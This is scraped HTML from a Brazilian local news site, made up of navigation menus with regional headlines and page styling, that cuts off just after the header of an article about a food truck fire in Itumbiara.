                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" class="td-image-wrap " title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." ><img class="entry-thumb" src="[data-uri]" alt="" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/Cidade-de-Panama-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/agronegocios/" class="td-post-category" >Agronegócios</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril.">A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" class="td-image-wrap " title="Filipe Gabriel é o destaque do futebol goiano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Filipe Gabriel é o destaque do futebol goiano." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/43e1bcf8-a04e-4c3e-b178-4568cbbeb320-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" title="Filipe Gabriel é o destaque do futebol goiano.">Filipe Gabriel é o destaque do futebol goiano.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-191"><a href="#">Policial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "38";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" class="td-image-wrap " title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/geo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/" class="td-post-category" >GOIATUBA – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos">Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" class="td-image-wrap " title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." ><img class="entry-thumb" src="[data-uri]" alt="" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/01/167397495063c6d4a62f98d_1673974950_3x2_md-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.">Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" class="td-image-wrap " title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." ><img class="entry-thumb" src="[data-uri]" alt="" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/12/Lula-e-Alckimin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais.">Caiado Tomará posse virtual, posse de Lula terá 60 shows e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" class="td-image-wrap " title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." ><img class="entry-thumb" src="[data-uri]" alt="" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/05/Vinganca-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico.">Homem é preso, em Vicentinópolis, suspeito de matar mecânico.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" class="td-image-wrap " title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/03/escola-saoluis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos">Adolescente é ferido por colega, em escola de São Luís de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "0";
block_tdi_6.found_posts = "0";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-192"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "243";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.jornalcidades.tv.br/category/cidades/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="21" href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="23" href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="24" href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="25" href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="26" href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="28" href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="33" href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="34" href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="37" href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="39" href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="40" href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="41" href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_21" data-td_block_id="tdi_7" data-td_filter_value="43" href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_22" data-td_block_id="tdi_7" data-td_filter_value="44" href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_23" data-td_block_id="tdi_7" data-td_filter_value="53" href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_24" data-td_block_id="tdi_7" data-td_filter_value="45" href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_25" data-td_block_id="tdi_7" data-td_filter_value="46" href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_26" data-td_block_id="tdi_7" data-td_filter_value="48" href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_27" data-td_block_id="tdi_7" data-td_filter_value="49" href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_28" data-td_block_id="tdi_7" data-td_filter_value="50" href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_29" data-td_block_id="tdi_7" data-td_filter_value="51" href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_30" data-td_block_id="tdi_7" data-td_filter_value="52" href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_31 td_block_template_1">
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31.td-a-rec-img{text-align:left}.tdi_31.td-a-rec-img img{margin:0 auto 0 0}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_31.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://cnx.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/outubro-25-scaled.jpg"/></a></div>
</div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jornalcidades.tv.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Cidades" class="entry-crumb" href="https://www.jornalcidades.tv.br/category/cidades/">Cidades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Caminhão carregado de alimento pega fogo em Itumbiara</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-786" class="post-786 post type-post status-publish format-standard has-post-thumbnail category-cidades category-destaque" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/cidades/">Cidades</a></li><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/destaque/">Destaque</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Caminhão carregado de alimento pega fogo em Itumbiara</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T09:18:59-03:00" >22 de junho de 2020 às 12:18</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-786">1825</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram 